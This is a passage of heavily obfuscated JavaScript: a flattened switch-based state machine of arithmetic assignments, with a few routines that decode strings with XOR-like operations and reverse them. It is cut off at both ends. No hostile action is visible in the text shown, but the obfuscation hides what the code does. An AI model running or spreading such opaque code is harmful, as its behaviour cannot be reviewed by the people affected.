Fw:{l3=tZ+qt*HG*lt*sE;Rb-=Lc;As=tZ*sE+OE+HG*fZ;MR=YG+TA+qt+HG*fZ;VR=TA*fZ-qt*sE;}break;case tH:{Pr=sE-FZ+lt*TA*qt;Rb+=Nl;E7=fZ*qt-C8*lt*FZ;fd=tZ*OE+YG*sE*TA;Gm=C8+lt+TA*qt*YG;}break;case WD:{CM=C8+lt*sE+TA*LS;q1=HG+OE+qt*fZ+lt;BC=LS*sE*tZ-qt+TA;Ir=fZ-OE+C8*HG;Rb=mQ;}break;case WH:{Rb=X2;bj=FZ*fZ+sE-LS-HG;WC=HG+C8*qt*TA*YG;Q7=YG-sE+lt+LS*FZ;M5=HG+sE+LS*TA;q5=lt+sE*C8*fZ-HG;sm=sE+HG*YG*TA;}break;case AN:{R5=LS+tZ-OE+fZ*FZ;t3=FZ+YG*sE*HG*lt;Rb+=Dp;Cr=fZ*qt-HG*lt;vd=fZ*TA-FZ-YG*tZ;Eb=C8*LS+fZ-TA+tZ;LG=HG*TA+YG+FZ+qt;}break;case Df:{Rb-=Of;qb=tZ+lt+TA-OE+YG;In=YG+HG+qt+TA+tZ;ZZ=sE+YG+tZ+C8*qt;XA=C8+TA*tZ-sE-FZ;}break;case S4:{LS=OE-lt+FZ*tZ-TA;fZ=LS+FZ*qt+tZ-TA;Qr=OE*TA-LS+FZ*fZ;T0=+[];Rb-=bN;kr=TA*tZ*YG-sE-FZ;}break;case AY:{nn=C8*tZ+qt*fZ+FZ;Db=TA*C8+LS*qt-OE;N1=OE*qt+lt*HG*FZ;Rb=Up;sB=LS*FZ+fZ+qt;}break;case YD:{QM=fZ+qt+C8*YG*LS;E3=qt-OE-lt+fZ*FZ;Qn=TA*qt*lt+OE-tZ;LB=LS*YG*sE-HG-lt;Rb=R2;}break;case ll:{Rd=YG*fZ+sE-lt+FZ;M9=FZ+qt*lt*sE*TA;MF=qt*lt*LS-sE-HG;hF=YG*TA+fZ*FZ+tZ;Rb+=R2;XB=fZ*tZ+HG*sE-TA;w9=HG*YG*lt*tZ;Vs=sE*fZ+C8*OE+qt;}break;case sI:{r1=tZ*OE*TA*qt+HG;UR=tZ*HG*YG*OE+fZ;cm=LS*sE+fZ-HG;Wv=C8+HG*fZ-tZ-OE;d1=C8+qt*YG+HG*fZ;p6=TA-FZ+fZ*HG+qt;Rb=hI;J9=HG+qt*fZ+sE*YG;xX=C8*qt*FZ*tZ+fZ;}break;case OP:{gn=lt*TA+qt*fZ+sE;dn=TA*FZ*HG+lt+fZ;Rb=YD;Xd=YG+lt-HG+FZ*fZ;fB=TA*LS-lt-C8;kB=fZ*YG-qt*tZ;}break;case CK:{XS=qt*YG+TA*OE+FZ;VF=C8+lt*YG-tZ+TA;sZ=sE*FZ+TA+OE-C8;vm=fZ+sE*YG-TA*OE;Rb-=Ic;Vv=LS+TA*tZ+OE-sE;}break;case O:{p3=C8*LS*OE*TA-qt;Fx=HG*lt*sE*TA-tZ;Ns=fZ*FZ+HG+sE;ZF=lt*FZ*LS-sE-fZ;HB=C8*fZ+sE+FZ;wt=LS+OE+fZ*YG+lt;Rb=E4;C0=qt*LS*lt-HG-fZ;wS=FZ*OE*fZ+LS-HG;}break;case r2:{vr=C8+fZ*tZ-sE*LS;pb=FZ*qt*TA-LS-HG;hC=L3-WL+HB+H7-Er+Xb;M3=TA*sE*HG-LS;Rb=MN;}break;case Ml:{tn=FZ*fZ+LS-OE;Rb+=Dc;Wb=fZ+lt*HG*qt*tZ;w3=C8+fZ*FZ-YG-TA;Ld=fZ*qt+TA+LS-tZ;Zv=qt+HG*TA+LS*YG;vC=tZ*TA*sE+LS;Ad=fZ+LS+YG*tZ*C8;lb=YG*fZ+sE+LS+TA;}break;case G:{for(var D3=AW(mC.length,OE);wB(D3,T0);D3--){var ln=s7(AW(Aq(D3,Bm),h8[AW(h8.length,OE)]),Js.length);var l5=K1(mC,D3);var G9=K1(Js,ln);nB+=rG(VJ,[JF(wr(xR(l5),xR(G9)),wr(l5,G9))]);}Rb+=kU;}break;case IY:{Rb-=C;return rG(XP,[nB]);}break;case bH:{V7=OE+C8+LS*qt+TA;md=lt*FZ*C8*TA+qt;Rb=IN;Qb=qt+TA+YG*fZ;vb=tZ+fZ*lt+YG+HG;kb=lt+LS+HG*fZ;}break;case nU:{wR=LS*YG*tZ-FZ-TA;Cd=YG*tZ*TA-OE;nR=FZ*TA+C8*fZ-YG;Kn=tZ*YG*LS-C8-HG;Rb-=A;K5=fZ*C8+TA*LS+OE;}break;case hI:{qB=FZ+fZ+sE*C8*tZ;OA=LS+HG*sE*C8*YG;Rb-=LI;V3=FZ+HG*LS*lt+qt;C7=LS*sE*C8+lt*FZ;XX=TA*fZ-lt-FZ*qt;Sx=FZ*OE+LS+qt*fZ;zB=tZ*sE*LS-qt+fZ;}break;case DD:{Rb=nI;return rG(EJ,[bn]);}break;case Up:{J5=fZ*lt*C8-tZ-sE;Ab=tZ*fZ-OE-sE-YG;r3=fZ*qt+TA+tZ+LS;fX=lt*fZ-tZ+LS+C8;Es=lt+fZ*qt+C8+tZ;Rb=Vl;Or=sE*lt+FZ*LS;t7=TA+qt+OE+sE*fZ;}break;case Yp:{nt=LS+OE-sE-C8+HG;p0=OE+lt*LS-qt*tZ;Rb=CK;NG=sE+TA*FZ-qt;Ct=YG+HG*TA*OE-sE;Pb=tZ*qt-lt*OE;SF=LS+FZ*lt*OE-C8;}break;case qf:{R9=C8+TA+FZ*OE*fZ;Rb=wD;MC=FZ*TA*C8*lt-sE;lx=sE-HG+tZ*C8*LS;r9=fZ*HG-LS+TA+FZ;}break;case EK:{F7=LS*lt*HG-YG*qt;Rb=LD;Hx=qt+sE*YG+tZ*fZ;Td=C8-HG-LS+fZ*tZ;Rx=tZ+fZ*qt+LS+OE;tq=TA+lt*HG*YG+LS;}break;case EI:{n1=sE*LS+lt*qt+fZ;T5=TA+FZ+HG*qt*sE;JC=HG*fZ-tZ-FZ+YG;Rb-=cp;OF=tZ+FZ+LS+sE*fZ;v3=tZ*fZ+YG-FZ-HG;x5=qt*TA*lt+LS-OE;Dn=qt*TA*tZ-YG*lt;Jm=fZ*sE+C8-FZ-YG;}break;case SP:{Yv=tZ*fZ-lt*FZ;Xn=qt*TA*HG-FZ+C8;X7=OE*YG*qt*sE*tZ;vv=C8+YG+fZ*sE+HG;Rb=RD;WB=LS*YG*tZ+sE-HG;cx=fZ+FZ+tZ*TA*OE;Hn=LS+fZ*qt-TA;}break;case AU:{Wn=qt*TA+C8+HG-YG;YC=lt*OE+FZ*tZ+HG;IM=tZ+OE+qt*FZ;h9=sE*lt*YG+qt-OE;fr=qt+sE*OE+HG*TA;Rb=RJ;Qz=lt*sE*YG-C8+HG;}break;case Ql:{xd=OE+C8-lt+qt+LS;Qx=lt+HG+qt+YG+LS;DM=OE+YG+qt+sE*HG;lv=LS+HG+sE+qt+C8;z5=HG*sE+tZ-OE-YG;TL=qt+tZ*sE-OE;GZ=qt+LS+YG;Rb+=j4;JX=FZ*C8*OE+lt*sE;}break;case Nw:{fm=LS*HG+lt+FZ-YG;HC=fZ*tZ-lt+LS;XF=FZ*tZ-OE+LS*qt;Rb-=df;SX=C8*FZ*TA*lt+LS;rm=HG*FZ*TA+LS+lt;Zr=C8*LS*YG+HG-TA;}break;case RP:{Tv=tZ+TA*LS-lt*HG;gF=TA+HG+tZ*sE+fZ;Rb=ND;hR=tZ*qt*FZ+fZ+LS;Uv=HG+C8+fZ-sE+LS;RS=fZ*HG+YG-FZ+sE;pC=fZ+YG+HG*tZ;}break;case hN:{Od=tZ*lt*sE*HG+fZ;Pm=FZ+C8*fZ+LS*tZ;Rb+=q4;X9=TA*fZ-lt*tZ*FZ;vS=TA*C8*LS-lt-YG;Ob=tZ*fZ-TA*C8*OE;cR=qt*YG*HG+tZ+C8;Xb=lt*FZ*LS-OE-YG;rv=qt*YG*TA+C8*lt;}break;case dJ:{CC=TA+qt*LS-tZ-lt;c3=sE+C8*LS*qt+tZ;CF=lt*fZ-YG-OE+LS;hX=fZ*FZ+lt-tZ*C8;IA=qt*fZ+LS-FZ;I1=C8+tZ+YG*LS*lt;Gb=TA*lt*YG*sE+qt;W1=tZ*fZ+YG*qt-C8;Rb-=wI;}break;case B:{if(I3(Hb,B5.length)){do{zE()[B5[Hb]]=Dj(AW(Hb,tZ))?function(){return dG.apply(this,[OK,arguments]);}:function(){var Yr=B5[Hb];return function(ZR,Z3,wv){var U1=Ym.call(null,ZR,Dj(Dj(OE)),wv);zE()[Yr]=function(){return U1;};return U1;};}();++Hb;}while(I3(Hb,B5.length));}Rb=nI;}break;case AK:{Rb-=r4;return v5;}break;case Ef:{Iv=qt*HG+TA*tZ*lt;Qm=OE*HG+YG*fZ+sE;UC=tZ*TA-qt+fZ*HG;X5=YG+fZ-FZ+LS*sE;FC=OE+lt+tZ*LS-YG;O7=C8-tZ+qt*FZ*sE;Rb=x4;}break;case mD:{Mb=fZ+sE*LS+YG-qt;EF=C8+lt+tZ*fZ;Am=OE+fZ+qt*TA*YG;NR=lt+qt+YG*fZ-sE;Wr=LS*qt+HG-OE;P5=TA+fZ*YG+LS*tZ;Rb=wI;qs=tZ*TA+lt*LS*YG;}break;case gD:{SR=lt+TA+fZ-HG+tZ;ps=OE-sE-tZ+LS*lt;f9=YG*sE+fZ;gC=qt*YG*C8+LS*OE;fx=FZ*LS-YG*TA*lt;sn=fZ-YG-FZ+HG*tZ;gq=qt-FZ+lt-OE+fZ;Rb=IU;Xm=LS+fZ+C8-HG*OE;}break;case WK:{Ex=qt*fZ-tZ-C8-TA;QF=C8*TA*LS-sE-lt;gB=C8+sE+LS*tZ*lt;s5=HG*sE+LS*TA-FZ;Fj=fZ+lt*LS*C8;b9=C8-lt*FZ+HG*fZ;Rb=OU;bB=qt*HG*YG-FZ+sE;Mm=FZ*LS+qt+TA*HG;}break;case Pf:{Tr=OE*TA*YG*qt-C8;Rb-=nY;SC=tZ*fZ+OE-YG-lt;E5=lt*fZ+qt*FZ-OE;YF=TA*fZ-HG-lt*LS;R7=FZ+HG+tZ*fZ+LS;p9=TA+qt*LS+fZ*tZ;TX=qt*LS-OE+fZ-FZ;UX=fZ-OE-lt+TA*LS;}break;case x4:{X1=tZ*fZ+FZ*YG+lt;TC=tZ*HG*FZ+fZ+TA;Rb-=mw;ZX=fZ-HG+YG*LS+lt;Tn=qt*fZ-tZ+lt*HG;Mk=HG+LS+qt+fZ*sE;jQl=fZ*FZ+lt+qt*tZ;}break;case BY:{Rb=WD;nJl=FZ+tZ*fZ-HG-LS;LKl=YG+fZ+FZ*lt*TA;AX=FZ*LS+YG-sE+C8;Md=LS-C8-lt+qt*fZ;zNl=fZ+C8*LS-sE+qt;q4l=YG*fZ-lt*HG*TA;Nn=LS*qt*lt-OE-HG;}break;case Pp:{FZ=sE*tZ-C8-lt-YG;HG=lt*OE*sE-tZ;Rb-=Qw;qt=HG-YG+sE*lt-tZ;TA=OE*tZ+FZ-qt+sE;}break;case xP:{var lOl=U7[QQ];Rb=G;var lpl=U7[fp];var Bm=U7[kf];var Js=Vg[OE];var nB=Aq([],[]);var mC=Vg[lOl];}break;case tK:{XUl=C8-HG*lt+LS*TA;lT=fZ*tZ-qt*lt*C8;PC=FZ*fZ*OE-lt;TKl=TA+FZ+fZ*qt-sE;kj=qt+TA+sE*fZ-YG;c9=fZ*YG+tZ*HG+OE;dNl=qt+fZ*TA-LS+tZ;Rb=BY;ZJl=LS*HG*C8+tZ*lt;}break;case dK:{FJl=TA*fZ+OE-FZ*lt;WF=tZ+qt*sE*YG-HG;Rb=IJ;cT=YG+FZ*qt*C8*tZ;ZKl=YG*fZ-LS*sE;pR=YG*fZ+C8-qt*OE;KYl=fZ-OE+lt*FZ*qt;hOl=tZ*OE*FZ+fZ*qt;}break;case N:{fv=lt*fZ-TA*C8*OE;TF=TA*fZ-OE;AA=C8*fZ-sE+TA-tZ;Rb=Tf;rC=qt*TA*HG-LS+YG;zKl=qt*fZ+TA+LS;BG=FZ*lt+tZ*fZ;}break;case zP:{m8=qt+LS*HG*C8+OE;Z1=FZ*fZ+YG-tZ-LS;vcl=fZ*sE+HG+qt*LS;KJl=tZ+lt+FZ*OE*fZ;Rb=dJ;Wt=C8+lt*LS*TA-YG;GQl=tZ*fZ+FZ*LS-YG;}break;case GP:{sHl=TA*OE*HG*qt+lt;Rb=AY;CNl=YG-tZ+HG*fZ+OE;lIl=fZ+TA-qt+FZ*LS;pll=LS*YG*sE-FZ+C8;NOl=FZ-C8+YG*fZ-TA;hcl=sE+fZ*FZ+LS-OE;w2l=LS*C8*YG-tZ+OE;}break;case Dl:{PKl=fZ*qt+YG*sE+LS;zz=FZ*YG+LS-lt+TA;Rj=FZ+sE+TA*lt*HG;O3=LS+qt+fZ*OE*YG;Rb=vU;mB=fZ*qt-YG+sE-TA;Hs=sE*HG*LS+YG+FZ;rX=lt*FZ+YG*fZ+C8;}break;case NP:{D0=TA+fZ*qt+FZ+C8;HNl=fZ*C8*sE-HG*FZ;H2l=OE*TA+HG+fZ*qt;Ik=tZ*fZ+FZ*YG-LS;vPl=LS+fZ*lt-OE+HG;rpl=YG*fZ-tZ-HG+LS;Rb-=bP;}break;case VD:{Rb-=BU;while(wB(LUl,T0)){var kPl=s7(AW(Aq(LUl,mPl),h8[AW(h8.length,OE)]),hHl.length);var zOl=K1(Jll,LUl);var fPl=K1(hHl,kPl);wF+=rG(VJ,[JF(wr(xR(zOl),xR(fPl)),wr(zOl,fPl))]);LUl--;}}break;case QN:{var JYl=U7[QQ];var Pv=Aq([],[]);var qUl=AW(JYl.length,OE);if(wB(qUl,T0)){do{Pv+=JYl[qUl];qUl--;}while(wB(qUl,T0));}Rb=EP;}break;case bp:{var lYl=U7[QQ];Ym.LY=Us(QN,[lYl]);Rb+=xf;while(I3(Ym.LY.length,wp))Ym.LY+=Ym.LY;}break;case Qc:{hG=sE*qt+lt+FZ*YG;bM=OE+LS+YG+qt;Rb+=fK;Xz=HG*qt+TA+C8*OE;R1=sE+TA+tZ*HG*C8;}break;case zQ:{Rb=nI;return WUl;}break;case MD:{IHl=OE+tZ*qt*C8*HG;Vll=TA+qt*fZ-C8-YG;OYl=HG+TA+tZ*LS+YG;OR=fZ*YG-LS+C8+OE;p4l=qt*fZ-LS+YG-FZ;Rb=WU;sd=fZ*OE*FZ-sE-YG;Ccl=FZ*TA*tZ+sE*C8;RQl=C8*fZ-YG+LS*FZ;}break;case VU:{wKl=HG*fZ-TA-C8;Rb=D4;MQl=HG*TA*OE*qt-YG;xll=LS*TA*lt-sE+YG;bIl=FZ+sE*tZ*LS;sPl=fZ*tZ+qt*YG+C8;qYl=lt-tZ+LS*HG*sE;Er=OE+HG+sE+fZ*tZ;Qll=fZ*FZ+HG+tZ-LS;}break;case Qf:{Zk=OE*YG*fZ+FZ-sE;D4l=tZ+YG+C8*fZ;Rb=O2;Hpl=HG*fZ-LS+OE-TA;fYl=fZ*TA-tZ*YG;}break;case Vl:{Rb=zH;JKl=TA-tZ+LS*qt-C8;dYl=fZ+YG*FZ*HG+tZ;pOl=LS*FZ+YG+OE-sE;hIl=lt+fZ*sE*OE+LS;CKl=OE+YG+sE*TA*FZ;RKl=TA*LS+fZ+tZ-C8;}break;case W2:{EE=FZ*lt+fZ-HG-TA;UIl=fZ*tZ+HG*LS;Rb=VU;CIl=OE*fZ*TA-qt*YG;zr=OE+FZ*fZ-tZ*C8;kpl=qt*LS*C8+YG+FZ;}break;case dD:{h8.push(kr);kJl=function(lcl){return Us.apply(this,[bp,arguments]);};Ym.call(null,St,vV,HOl);h8.pop();Rb+=mQ;}break;case P4:{bS=tZ*LS*OE*sE-lt;tcl=C8+LS+FZ*fZ+lt;Rb=qf;T1=TA*fZ-lt-qt*HG;BHl=fZ-tZ+lt+YG*TA;kll=fZ-lt+LS*C8*HG;lHl=C8*LS+fZ*qt*OE;}break;case q4:{z9=C8+YG*fZ+TA+qt;Jx=YG+lt*fZ+FZ+LS;sj=FZ*fZ-TA*LS+qt;Rb=O;hr=YG*tZ*LS-HG;COl=fZ*sE-YG-TA+C8;x7=YG+TA*FZ*sE*OE;}break;case JY:{Rb=Ep;k5=YG*fZ-lt*qt-sE;U5=FZ*fZ+LS-qt+sE;wE=fZ*OE*TA-LS*lt;Zt=OE*fZ+qt*sE;vR=lt+sE+LS*qt-YG;}break;case nK:{Wd=TA+FZ-C8-OE+fZ;Wj=C8-TA+fZ+LS;F6=FZ*qt-OE+tZ-YG;Fg=FZ*qt+OE-tZ-sE;XOl=OE*fZ+LS-C8-FZ;Rb=Gp;}break;case gP:{Th=sE+fZ-qt+FZ;I5=HG+C8+TA*qt+OE;mt=FZ*tZ-TA+HG+LS;Rb=nK;vg=LS*YG-fZ+qt+FZ;}break;case vI:{Rb+=RY;Lr=OE*sE-LS+FZ*fZ;RPl=FZ*TA*qt-HG+sE;c6=FZ-LS*qt+TA*fZ;G0=FZ*tZ*C8*HG-qt;}break;case Wl:{gNl=TA+HG*OE+LS+fZ;NT=fZ*C8+qt+sE+lt;TUl=tZ*LS-lt;Cs=qt*fZ+TA-LS;TT=fZ*YG-qt*lt;pv=fZ*HG-FZ*OE;Rb=KD;EKl=sE*lt*LS*OE-HG;}break;case qp:{Gfl=TA+OE+FZ*qt*YG;OPl=qt+lt*FZ+fZ*HG;Rb+=HQ;AJl=TA+tZ*fZ+sE+lt;Apl=TA*LS+OE+tZ-C8;f7=fZ*qt+FZ+tZ+LS;mUl=tZ*C8*LS-OE;}break;case QQ:{Rb+=hU;var qX=U7[QQ];var J1=Aq([],[]);var Lm=AW(qX.length,OE);}break;case ZQ:{rUl=fZ+lt*LS-tZ-qt;Bv=TA*HG*tZ-C8+LS;l1=fZ*OE*qt-tZ-FZ;mll=HG-LS+fZ*FZ-OE;bKl=LS*lt*FZ+qt;Rb-=UD;Fcl=qt*LS-YG+TA+HG;}break;case D2:{j9=LS*HG+TA+tZ-C8;Dg=fZ*C8*tZ-LS+YG;FX=fZ*FZ+C8-HG*qt;jOl=TA-lt+C8*LS*tZ;SG=HG*fZ-C8+TA*qt;hYl=C8*TA*LS-fZ-qt;MUl=LS*HG-sE+YG*fZ;Rb+=DD;}break;case RD:{lfl=fZ*tZ-FZ+C8+LS;UYl=YG*sE*TA-OE-HG;Rb=EK;XIl=TA*fZ+sE-LS+OE;z0=C8+qt+FZ*fZ-sE;}break;case wl:{ZW=qt-HG+tZ+FZ;Rb=Ql;nZ=YG+TA-tZ*OE;DV=C8+OE+YG-sE+FZ;Xt=C8*HG+YG-OE;Mt=TA*C8+YG-tZ;sg=sE*FZ-TA-tZ+lt;Ph=YG-TA+FZ+qt+LS;}break;case E4:{nUl=lt*TA*YG+C8;mj=OE*TA-tZ+fZ*HG;A2l=TA+FZ*fZ-C8+qt;DPl=lt+FZ+qt*tZ*HG;xb=FZ*LS*lt+qt*tZ;wcl=FZ*fZ+tZ+YG*qt;Rb+=Fp;gV=lt+qt*fZ-FZ-LS;}break;case Kf:{NJl=fZ*YG-LS+tZ*sE;ZYl=YG*fZ+tZ-sE+LS;Rb+=w;J4l=HG*FZ*YG-lt*tZ;GYl=fZ*YG+tZ*HG*qt;MIl=fZ*HG-C8*sE+lt;rOl=FZ*tZ*TA-sE+LS;YYl=C8*LS*qt*OE+HG;qL=FZ*fZ-C8*qt*sE;}break;case bw:{fNl=FZ*fZ*OE+HG*qt;Z7=HG*FZ*TA-qt+fZ;Rb-=tU;HT=LS*qt-sE+OE;n3=TA+lt+YG+fZ*FZ;AUl=FZ*LS+TA+fZ-sE;TNl=fZ*lt-FZ*tZ;g9=fZ*FZ-TA*YG*OE;}break;case w:{cS=C8+HG+sE;j6=FZ+OE+TA*HG+qt;Nx=qt*HG*OE-FZ+lt;TR=C8+qt+tZ*YG;Rb-=QN;Jq=YG*lt*tZ-LS-qt;Kg=sE+qt-OE+YG;Br=LS*C8+OE-sE;dz=YG-C8+tZ+FZ;}break;case OU:{Cz=LS*YG*C8-HG+tZ;l8=qt*fZ-HG-YG+lt;bJl=HG*LS-tZ*qt;Rb+=NK;PNl=YG*fZ-HG+TA-tZ;Epl=fZ*YG+TA+FZ;}break;case gp:{hm=lt*fZ+YG-HG+qt;HF=sE+fZ*HG-LS+TA;dd=C8*qt+lt*fZ;Is=OE-FZ*YG+LS*HG;KF=fZ*tZ-YG+C8-OE;Rb=Zc;hd=fZ*TA-lt*tZ*OE;}break;case Hc:{Rb-=fI;tk=qt*fZ+tZ+sE*FZ;WT=OE+C8*fZ+lt-TA;nQl=qt*HG*sE+fZ;pk=qt+LS*tZ+C8;gb=OE+TA*HG*FZ+C8;Lk=tZ+FZ*fZ-LS;}break;case N2:{GX=fZ+TA*LS+lt+OE;Rb=lK;EX=fZ+TA*FZ*YG;PB=YG+OE-FZ+qt*LS;m7=lt+FZ+sE*fZ+YG;}break;case Dc:{var Cpl=U7[QQ];Rb=nI;wpl.dU=Us(QQ,[Cpl]);while(I3(wpl.dU.length,dI))wpl.dU+=wpl.dU;}break;case LK:{Q3=fZ*YG+HG+sE*FZ;POl=HG+FZ+C8*fZ;dQl=fZ*HG+qt+LS-OE;Rb+=cU;S7=LS*lt*YG-FZ-TA;Pll=fZ*tZ+lt+LS+sE;fIl=YG*fZ+OE-lt-C8;cfl=YG*fZ-qt+OE-tZ;}break;case VN:{h8.push(m0);qQl=function(N2l){return Us.apply(this,[Dc,arguments]);};Rb+=JP;wpl(Ncl,E0,Dj(T0),cS);h8.pop();}break;case gY:{rll=FZ*TA*sE*OE-tZ;A0=tZ+YG+fZ*FZ+lt;NL=fZ*HG-LS+qt*TA;Rb=SP;DUl=qt-C8*HG+fZ*tZ;SNl=tZ+OE+HG*FZ*qt;GT=lt*LS+TA*HG-OE;Hv=tZ*qt*FZ+LS*lt;}break;case P:{var mPl=U7[QQ];var rcl=U7[fp];var hHl=Afl[j6];var wF=Aq([],[]);Rb+=kI;var Jll=Afl[rcl];var LUl=AW(Jll.length,OE);}break;case lH:{Rb=ll;XHl=LS*TA-fZ-C8+lt;bpl=TA+LS+YG+fZ*HG;DT=fZ+TA*C8*LS-HG;fQl=lt+qt*FZ*HG;R2l=fZ*C8*lt+LS-FZ;DHl=LS*qt*OE+lt-sE;Lx=OE*qt+TA*C8*LS;bYl=LS+TA*FZ*tZ*C8;}break;case Vw:{T3=HG*TA+fZ+LS*FZ;w5=FZ*fZ-OE+YG*qt;XC=TA*fZ-YG*FZ;Ipl=TA*fZ-LS-sE;cYl=YG+lt+FZ*C8*TA;Rb+=jH;xA=fZ*YG+lt-sE-FZ;zF=LS-FZ+TA+fZ*HG;}break;case bf:{L3=lt*YG+FZ+fZ+sE;F3=OE+HG+tZ+fZ*FZ;pB=LS*TA-C8*OE-fZ;pIl=qt+C8+OE+fZ-tZ;pr=FZ+LS*C8+sE*qt;Rb+=kQ;g1=TA+fZ-sE+C8+OE;}break;case Sf:{var dHl=U7[QQ];var WUl=Aq([],[]);Rb=zQ;var Kpl=AW(dHl.length,OE);if(wB(Kpl,T0)){do{WUl+=dHl[Kpl];Kpl--;}while(wB(Kpl,T0));}}break;case Ep:{bUl=fZ*YG-qt-tZ*FZ;Rb-=EN;dR=qt-tZ-C8+LS*sE;T7=qt-FZ*HG+YG*fZ;NPl=HG+OE-FZ+fZ*tZ;wUl=C8*TA*HG+OE-YG;spl=FZ*qt*C8*lt+LS;Ok=YG*qt*HG*C8-LS;}break;case Hf:{mT=lt+YG+fZ*sE-tZ;TIl=sE*YG*qt*lt-fZ;gQl=qt-FZ+TA*YG*sE;Z2l=YG*sE*TA+HG*C8;V8=lt*fZ-OE-TA-qt;CUl=lt*LS+qt*fZ+TA;P2l=sE+fZ+tZ*HG*TA;KPl=sE*C8+fZ*tZ;Rb+=V;}break;case tp:{St=tZ-YG+sE*qt+OE;vV=OE*tZ*HG-FZ+LS;HOl=lt*fZ+qt+sE;m0=LS*lt+YG+OE-FZ;Ncl=fZ+TA+qt;E0=OE*C8*lt+qt*sE;Rb=w;}break;case ff:{Rb-=pI;f4l=FZ*fZ-C8*qt*LS;Q4l=C8+qt*fZ-lt;rPl=fZ*tZ-LS-C8-sE;fHl=qt+HG*TA*tZ+lt;Q9=qt*tZ+TA*FZ*YG;}break;case xD:{sfl=LS*sE*lt*C8;Q2l=TA+sE+qt+lt*fZ;JIl=qt*LS-OE+fZ-sE;Rb=GP;pUl=fZ*OE+tZ+C8*LS;OIl=sE+HG*fZ-tZ+LS;Mfl=fZ*sE-C8*tZ-LS;f2l=lt+FZ*fZ-YG*qt;Wcl=LS*FZ+TA*YG+qt;}break;case SD:{mF=YG+OE+TA*HG-LS;Rb=Df;jj=YG+LS+lt+OE+FZ;nd=TA*lt+qt-sE;wW=FZ+YG+tZ;xx=tZ+FZ+HG*YG+TA;MW=OE+C8*HG+tZ+qt;}break;case Jp:{Rb+=jP;var SYl=U7[QQ];b1.MU=Us(Sf,[SYl]);while(I3(b1.MU.length,GZ))b1.MU+=b1.MU;}break;case wD:{Wq=FZ*fZ+C8*LS-sE;wT=lt+C8+TA*LS+HG;tPl=LS*lt-HG+FZ*qt;Rb-=BU;xQl=C8-OE+LS*YG+lt;}break;case qH:{mk=OE+LS+tZ*fZ+qt;hx=sE*fZ-FZ-OE-HG;bHl=HG+lt+qt*fZ+sE;Ell=fZ*YG+HG-C8+LS;Rb=NP;}break;case DU:{Ix=LS-tZ-TA+qt*fZ;m5=sE*fZ+OE+LS*qt;DB=HG+qt+fZ+TA*LS;wC=LS*YG-C8+FZ+HG;BF=HG*C8*YG*FZ+OE;Rb=NI;}break;case RJ:{RW=lt+C8*qt+LS+TA;JE=lt+YG*FZ-sE;Zq=qt+YG*C8+sE*FZ;RX=YG+lt+FZ*HG+sE;lm=sE*YG+HG*qt-FZ;d5=HG+YG+qt+lt*TA;Rb=gP;}break;case Zc:{Rb=Ml;Z9=fZ*tZ*OE-lt+YG;Nr=qt+YG*fZ+C8*TA;s3=fZ*sE-TA-YG*OE;zL=HG+lt*fZ+qt*LS;hj=YG*fZ+C8+OE+FZ;}break;case zH:{vUl=LS*qt-FZ+C8*OE;wJl=OE-HG+tZ+YG*fZ;kcl=sE-qt+fZ*YG-OE;FQl=tZ*TA+HG*fZ+FZ;Bk=tZ*OE*qt*C8*lt;Rb+=FK;bOl=FZ*LS-YG-TA+tZ;cll=OE+qt*LS-fZ;gHl=lt*FZ*LS-C8-sE;}break;case xc:{h8.push(Ct);Rb=nI;Rcl=function(Tpl){return Us.apply(this,[Jp,arguments]);};g5(Dc,[ZW,j6,Dj(OE),FZ]);h8.pop();}break;case mH:{VIl=sE*qt+C8*FZ*LS;GPl=TA*qt*tZ+C8*fZ;S5=YG*fZ+TA+C8-LS;APl=HG*fZ-C8+TA;Rb=JY;V1=LS*tZ-FZ+fZ*HG;FPl=OE*fZ+FZ+sE+LS;bll=C8-FZ+tZ*LS-sE;}break;case RK:{Qcl=fZ+FZ+qt*YG*C8;Rb+=vQ;wIl=tZ-lt+HG*fZ-sE;Gz=fZ*TA+sE-tZ-YG;ls=fZ+sE+qt*TA+OE;Kv=tZ+TA*qt*HG+FZ;Zs=qt+lt+YG*TA*FZ;Bq=LS*sE*tZ-HG*C8;}break;case OK:{var zn=U7[QQ];var Rs=U7[fp];var ST=U7[kf];var HIl=U7[fP];Rb+=ED;var k7=UJl[vm];var bn=Aq([],[]);var B1=UJl[HIl];var CB=AW(B1.length,OE);}break;case BQ:{Fd=qt+fZ*FZ-LS;KNl=LS*TA*C8+fZ+YG;Rk=fZ-LS+TA*HG*sE;fF=fZ*sE+qt+OE+C8;Ek=C8*LS+OE+fZ-HG;Rb-=lf;NX=qt+TA+HG*YG*FZ;}break;case LD:{sr=qt*fZ+FZ*sE-TA;Ih=tZ*YG-TA+FZ*LS;qJl=fZ*sE-C8;BX=fZ*TA-LS-sE-FZ;Rb=EQ;}break;case Zf:{for(var CQl=AW(MOl.length,OE);wB(CQl,T0);CQl--){var Ill=s7(AW(Aq(CQl,Hk),h8[AW(h8.length,OE)]),vIl.length);var xOl=K1(MOl,CQl);var Ak=K1(vIl,Ill);jfl+=rG(VJ,[JF(wr(xR(xOl),xR(Ak)),wr(xOl,Ak))]);}return g5(lc,[jfl]);}break;case mQ:{mL=qt*fZ-tZ*sE*OE;Ss=YG+qt-tZ+TA+fZ;Rb+=CN;jYl=TA+HG*tZ*lt+YG;qT=HG+tZ+FZ*LS-lt;}break;case ND:{nPl=fZ*FZ+sE*tZ-lt;dpl=sE*LS+C8*qt-YG;Rb-=O;zq=C8+sE*LS+FZ;QQl=sE+TA*HG*C8;cn=fZ-FZ+LS+lt*HG;}break;case J:{gk=HG*TA*FZ-lt+qt;z6=tZ+LS+qt+fZ-TA;Rb=BD;br=qt+fZ*FZ+lt-sE;rr=FZ*LS-YG+HG-qt;JHl=C8+HG+tZ*fZ*OE;gcl=LS*lt*C8-sE+YG;}break;case j4:{qll=fZ*sE-lt-C8-LS;Lh=tZ+fZ-sE-OE+C8;zd=fZ+HG+lt-YG*OE;h2l=OE+TA*fZ-YG-HG;Rb-=sI;}break;case IU:{zX=lt*LS+qt-C8+HG;MHl=fZ*FZ-C8*sE*YG;Rb=rP;Efl=YG+HG*LS*C8+fZ;t2l=YG+FZ+lt*qt+fZ;PPl=HG*LS+C8*TA*qt;}break;case fH:{rn=LS*FZ*lt+YG+OE;GUl=TA+HG+sE*qt*YG;xIl=FZ*YG*qt+C8-LS;XPl=TA*tZ*OE*YG-sE;Rb-=Hl;r2l=HG*fZ+qt+YG;Sh=HG+TA*FZ+qt-YG;}break;case 